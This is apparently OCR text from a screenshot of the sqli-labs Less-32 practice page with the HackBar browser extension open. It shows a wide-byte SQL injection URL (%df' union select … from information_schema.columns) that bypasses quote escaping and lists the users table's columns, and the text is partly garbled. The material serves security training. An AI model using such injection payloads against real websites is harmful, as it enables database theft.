 Welcome    Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : -1�\' union select 1,2,(select group_concat(column_name)
from information_schema.columns where table_name=0x7573657273)--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c322c2873656c6563742067726f75705f636f6e63617428636f6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.9/sqli-labs/Less-32/
?id=-1%df' union select 1,2,(select group_concat(column_name) from information_schema.columns where
table_name=0x7573657273)--+
Post data Referer User Agent Cookies Clear All